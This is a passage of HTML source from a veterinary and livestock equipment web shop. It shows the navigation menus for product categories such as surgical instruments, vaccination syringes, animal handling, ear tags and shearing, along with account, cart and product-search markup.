                                            <a href="https://labelvage.com/en/20-vacuum-blood-collection-perfusion" title="Vacuum blood collection &amp; perfusion" class="img">
                                                Vacuum blood collection &amp; perfusion 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/22.jpg" alt="Sutures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/22-sutures" title="Sutures" class="img">
                                                Sutures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/62.jpg" alt="Diagnostic"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/62-diagnostic" title="Diagnostic" class="img">
                                                Diagnostic 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/21.jpg" alt="Sterilization"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/21-sterilization" title="Sterilization" class="img">
                                                Sterilization 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/18.jpg" alt="Bandages"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/18-bandages" title="Bandages" class="img">
                                                Bandages 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/23.jpg" alt="Clothing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/23-clothing" title="Clothing" class="img">
                                                Clothing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/4-drenching" target="_self">

                    
                    <span class="menu-title">Drenching</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140505">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/24.jpg" alt="Drenchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/24-drenchers" title="Drenchers" class="img">
                                                Drenchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/25.jpg" alt="Dosing syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/25-dosing-syringes" title="Dosing syringes" class="img">
                                                Dosing syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/5-vaccination" target="_self">

                    
                    <span class="menu-title">Vaccination</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140867">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/26.jpg" alt="Non automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/26-non-automatic-syringes" title="Non automatic syringes" class="img">
                                                Non automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/27.jpg" alt="Semi automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/27-semi-automatic-syringes" title="Semi automatic syringes" class="img">
                                                Semi automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/28.jpg" alt="Automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/28-automatic-syringes" title="Automatic syringes" class="img">
                                                Automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/29.jpg" alt="Reusable hypodermic needles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/29-reusable-hypodermic-needles" title="Reusable hypodermic needles" class="img">
                                                Reusable hypodermic needles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/6-animal-care" target="_self">

                    
                    <span class="menu-title">Animal care</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141008">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/30.jpg" alt="Cow handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/30-cow-handling-restraining" title="Cow handling &amp; restraining" class="img">
                                                Cow handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/31.jpg" alt="Pig handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/31-pig-handling-restraining" title="Pig handling &amp; restraining" class="img">
                                                Pig handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/32.jpg" alt="Sheep handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/32-sheep-handling-restraining" title="Sheep handling &amp; restraining" class="img">
                                                Sheep handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/33.jpg" alt="Hoof care"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/33-hoof-care" title="Hoof care" class="img">
                                                Hoof care 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/34.jpg" alt="Instruments for stomach"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/34-instruments-for-stomach" title="Instruments for stomach" class="img">
                                                Instruments for stomach 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/35.jpg" alt="Dehorning"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/35-dehorning" title="Dehorning" class="img">
                                                Dehorning 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/36.jpg" alt="Castration"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/36-castration" title="Castration" class="img">
                                                Castration 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/37.jpg" alt="Tail cutting"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/37-tail-cutting" title="Tail cutting" class="img">
                                                Tail cutting 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/38.jpg" alt="Measuring &amp; weighing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/38-measuring-weighing" title="Measuring &amp; weighing" class="img">
                                                Measuring &amp; weighing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/7-identification" target="_self">

                    
                    <span class="menu-title">Identification</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141029">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/39.jpg" alt="Ear tags"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/39-ear-tags" title="Ear tags" class="img">
                                                Ear tags 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/40.jpg" alt="Neck and leg tags and straps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/40-neck-and-leg-tags-and-straps" title="Neck and leg tags and straps" class="img">
                                                Neck and leg tags and straps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/41.jpg" alt="Inks and paints"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/41-inks-and-paints" title="Inks and paints" class="img">
                                                Inks and paints 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/42.jpg" alt="Tattooing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/42-tattooing" title="Tattooing" class="img">
                                                Tattooing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/43.jpg" alt="Ear notchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/43-ear-notchers" title="Ear notchers" class="img">
                                                Ear notchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/8-breeding" target="_self">

                    
                    <span class="menu-title">Breeding</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141052">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/51.jpg" alt="Breeding"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/51-breeding" title="Breeding" class="img">
                                                Breeding 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/52.jpg" alt="Insemination"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/52-insemination" title="Insemination" class="img">
                                                Insemination 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/53.jpg" alt="Calving aid"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/53-calving-aid" title="Calving aid" class="img">
                                                Calving aid 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/54.jpg" alt="Obstetric"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/54-obstetric" title="Obstetric" class="img">
                                                Obstetric 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/55.jpg" alt="Feeders"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/55-feeders" title="Feeders" class="img">
                                                Feeders 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/56.jpg" alt="Udder hygiene"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/56-udder-hygiene" title="Udder hygiene" class="img">
                                                Udder hygiene 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/57.jpg" alt="Milk producer equipment"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/57-milk-producer-equipment" title="Milk producer equipment" class="img">
                                                Milk producer equipment 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/9-shearing" target="_self">

                    
                    <span class="menu-title">Shearing</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141069">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/44.jpg" alt="Electric clippers cattle and horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/44-electric-clippers-cattle-and-horses" title="Electric clippers cattle and horses" class="img">
                                                Electric clippers cattle and horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/45.jpg" alt="Electric shearing machines for sheep"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/45-electric-shearing-machines-for-sheep" title="Electric shearing machines for sheep" class="img">
                                                Electric shearing machines for sheep 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/47.jpg" alt="Electric dog clippers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/47-electric-dog-clippers" title="Electric dog clippers" class="img">
                                                Electric dog clippers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/48.jpg" alt="Grinding and repairing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/48-grinding-and-repairing" title="Grinding and repairing" class="img">
                                                Grinding and repairing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/49.jpg" alt="Hand clipping"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/49-hand-clipping" title="Hand clipping" class="img">
                                                Hand clipping 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/50.jpg" alt="Grooming"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/50-grooming" title="Grooming" class="img">
                                                Grooming 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/10-miscellaneous" target="_self">

                    
                    <span class="menu-title">Miscellaneous</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141102">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/58.jpg" alt="Dogs"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/58-dogs" title="Dogs" class="img">
                                                Dogs 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/59.jpg" alt="Horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/59-horses" title="Horses" class="img">
                                                Horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/61.jpg" alt="Poultry"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/61-poultry" title="Poultry" class="img">
                                                Poultry 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                            </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '7045873281737519';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="ti-user"></i>
    <span class="hidden">My account</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Sign in</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	          	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//labelvage.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search</h4>
		<form method="get" action="https://labelvage.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="30c0b3bca7342712a4ba05afd6f12371"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>All Categories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="All Categories" class="cate-item active" >All Categories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Products" class="cate-item cate-level-1" >Products</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Surgery" class="cate-item cate-level-2" >--Surgery</a>
  <a href="#" data-cate-id="13" data-cate-name="Scissors" class="cate-item cate-level-3" >---Scissors</a>
  <a href="#" data-cate-id="19" data-cate-name="Forceps" class="cate-item cate-level-3" >---Forceps</a>
  <a href="#" data-cate-id="12" data-cate-name="Scalpels and blades" class="cate-item cate-level-3" >---Scalpels and blades</a>
  <a href="#" data-cate-id="64" data-cate-name="Autopsy" class="cate-item cate-level-3" >---Autopsy</a>
  <a href="#" data-cate-id="15" data-cate-name="Other instruments" class="cate-item cate-level-3" >---Other instruments</a>
  <a href="#" data-cate-id="63" data-cate-name="Retractors" class="cate-item cate-level-3" >---Retractors</a>
  <a href="#" data-cate-id="20" data-cate-name="Vacuum blood collection &amp; perfusion" class="cate-item cate-level-3" >---Vacuum blood collection &amp; perfusion</a>
  <a href="#" data-cate-id="22" data-cate-name="Sutures" class="cate-item cate-level-3" >---Sutures</a>
  <a href="#" data-cate-id="62" data-cate-name="Diagnostic" class="cate-item cate-level-3" >---Diagnostic</a>
  <a href="#" data-cate-id="21" data-cate-name="Sterilization" class="cate-item cate-level-3" >---Sterilization</a>
  <a href="#" data-cate-id="18" data-cate-name="Bandages" class="cate-item cate-level-3" >---Bandages</a>
  <a href="#" data-cate-id="23" data-cate-name="Clothing" class="cate-item cate-level-3" >---Clothing</a>
  <a href="#" data-cate-id="4" data-cate-name="Drenching" class="cate-item cate-level-2" >--Drenching</a>
  <a href="#" data-cate-id="24" data-cate-name="Drenchers" class="cate-item cate-level-3" >---Drenchers</a>
  <a href="#" data-cate-id="25" data-cate-name="Dosing syringes" class="cate-item cate-level-3" >---Dosing syringes</a>
  <a href="#" data-cate-id="5" data-cate-name="Vaccination" class="cate-item cate-level-2" >--Vaccination</a>
  <a href="#" data-cate-id="26" data-cate-name="Non automatic syringes" class="cate-item cate-level-3" >---Non automatic syringes</a>
  <a href="#" data-cate-id="27" data-cate-name="Semi automatic syringes" class="cate-item cate-level-3" >---Semi automatic syringes</a>
  <a href="#" data-cate-id="28" data-cate-name="Automatic syringes" class="cate-item cate-level-3" >---Automatic syringes</a>
  <a href="#" data-cate-id="29" data-cate-name="Reusable hypodermic needles" class="cate-item cate-level-3" >---Reusable hypodermic needles</a>
  <a href="#" data-cate-id="6" data-cate-name="Animal care" class="cate-item cate-level-2" >--Animal care</a>
  <a href="#" data-cate-id="30" data-cate-name="Cow handling &amp; restraining" class="cate-item cate-level-3" >---Cow handling &amp; restraining</a>
  <a href="#" data-cate-id="31" data-cate-name="Pig handling &amp; restraining" class="cate-item cate-level-3" >---Pig handling &amp; restraining</a>
  <a href="#" data-cate-id="32" data-cate-name="Sheep handling &amp; restraining" class="cate-item cate-level-3" >---Sheep handling &amp; restraining</a>
  <a href="#" data-cate-id="33" data-cate-name="Hoof care" class="cate-item cate-level-3" >---Hoof care</a>
  <a href="#" data-cate-id="34" data-cate-name="Instruments for stomach" class="cate-item cate-level-3" >---Instruments for stomach</a>
  <a href="#" data-cate-id="35" data-cate-name="Dehorning" class="cate-item cate-level-3" >---Dehorning</a>
  <a href="#" data-cate-id="36" data-cate-name="Castration" class="cate-item cate-level-3" >---Castration</a>
  <a href="#" data-cate-id="37" data-cate-name="Tail cutting" class="cate-item cate-level-3" >---Tail cutting</a>
  <a href="#" data-cate-id="38" data-cate-name="Measuring &amp; weighing" class="cate-item cate-level-3" >---Measuring &amp; weighing</a>
  <a href="#" data-cate-id="7" data-cate-name="Identification" class="cate-item cate-level-2" >--Identification</a>
  <a href="#" data-cate-id="39" data-cate-name="Ear tags" class="cate-item cate-level-3" >---Ear tags</a>
  <a href="#" data-cate-id="40" data-cate-name="Neck and leg tags and straps" class="cate-item cate-level-3" >---Neck and leg tags and straps</a>
  <a href="#" data-cate-id="41" data-cate-name="Inks and paints" class="cate-item cate-level-3" >---Inks and paints</a>
